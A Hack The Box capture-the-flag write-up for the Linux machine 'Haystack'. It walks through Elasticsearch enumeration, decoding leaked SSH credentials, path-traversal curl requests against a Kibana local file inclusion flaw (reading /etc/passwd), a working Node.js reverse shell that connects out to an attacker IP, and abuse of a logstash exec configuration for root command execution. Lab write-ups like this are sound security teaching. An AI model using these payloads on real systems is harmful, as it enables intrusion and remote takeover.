HTB Reports: Haystack
Haystack
- OS: Linux
- Level: Easy
- IP: 10.10.10.115
High-Level Summary
- User access: user is a little bit CTFish. An Elasticsearch instance leaks a lot of data, but an hint in an image on the webserver allows to filter these results and find credentials.
- Root access: path to route requires first to obtain user kibana, which can be obtained thanks to a file inclusion vulnerability. From there, a misconfigured logstash allows command execution as the root user.
Walkthrough
As usual, we start with a simple nmap scan:
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-03 05:43 EST
Nmap scan report for 10.10.10.115
Host is up (0.040s latency).
Not shown: 997 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
9200/tcp open  wap-wsp

Nmap done: 1 IP address (1 host up) scanned in 9.36 seconds

The homepage on port 80 doesn’t seem to have many information:
On port 9200 is also available an HTTP server, if we navigate to it with a browser, we find the following information:

So, we have Elasticsearch installed and listening on port 9200.
Using Elasticsearch api, we can start querying the db. These are the available indices:

We can navigate to /quotes/_search or /bank/_search to browse those indices. Here is where it gets a little bit CTFish. You can of course navigate through all the records on your own, but if we go back at the homepage on port 80, there’s actually a big hint hidden in the page.
We can download the image locally and analyze it with strings.

We can decode the base64 string:
la aguja en el pajar es "clave"
And this will definitely help us in our search, as there are two entries with the word clave in the quotes index.

We can once again decode the base64 strings and obtain ssh credentials:
root@KaliPT:~# echo -n dXNlcjogc2VjdXJpdHkg | base64 -d
user: security
root@KaliPT:~# echo -n cGFzczogc3BhbmlzaC5pcy5rZXk= | base64 -d
pass: spanish.is.key

We can now obtain user:

During enumeration for privilege escalation I didn’t see anything particularly weird, apart from a logstash process, which was new to me and was running under root.

Weirdly enough, folder /etc/logstash/conf.d has some files that user kibana can read:

We can find kibana version number using elasticsearch:
Looking online, looks like Kibana < 6.4.3 is affected by a local file inclusion, which is an easy target since we have ssh access to the machine:
https://www.cvedetails.com/cve/CVE-2018-17246/

Kibana is listening by default on port 5601 and that port is open and accessible locally:
we can check with the following command that Kibana is actually listening and replying as expected:
curl "http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=es_6_0"
Kibana will immediately reply with a bunch of information. We can try to ask for an arbitrary file and notice that the request will hang:
curl "http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../../../../../etc/passwd"
This is because Kibana is trying to load a js file, if we request a valid js file from the Kibana installation, the request will terminate immediately (despite still giving an empty result):
curl "http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../cli_plugin/cli"
So we can now write a javascript reverse shell and try to load that file through Kibana:
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(4567, "10.10.14.13", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
We save this file in the /tmp folder, exploit the LFI vulnerability in Kibana and get our shell:

Now that we have access with user Kibana we can have a look at the configuration files of logstash. And from there the path to root appears to be pretty clear:

It takes some time through logstash documentation to understand what is happening, but it’s in fact quite straight forward.
The input.conf file is telling logstash where to read it’s input:
input {
	file {
		path => "/opt/kibana/logstash_*"
		start_position => "beginning"
		sincedb_path => "/dev/null"
		stat_interval => "10 second"
		type => "execute"
		mode => "read"
	}
}
Every ten seconds, logstash is reading files in the folder /opt/kibana/, looking for files which name starts with logstash_. It reads this file and assigns the type “execute” (which is arbitrary) to the logs taken from this file.
The filter.conf file comes next and parse the log lines:
filter {
	if [type] == "execute" {
		grok {
			match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
		}
	}
}
This filter is parsing the line with a regular expression and matches every string that has the following format:
Ejecutar comando: whatever you want here
You can test for your expression at this website: https://grokdebug.herokuapp.com/. Where you can also get an idea of how the string is parsed. Basically, everything you write after the “:” is stored in the variable “comando”.

And here comes into play output.conf:
output {
	if [type] == "execute" {
		stdout { codec => json }
		exec {
			command => "%{comando} &"
		}
	}
}
If the line is of type “execute” (which is what the input.conf file just did), call the exec function with the command parameter set to the variable “comando” (which has just been set by the filter.conf file).
To obtain root we only have to create malicious log lines.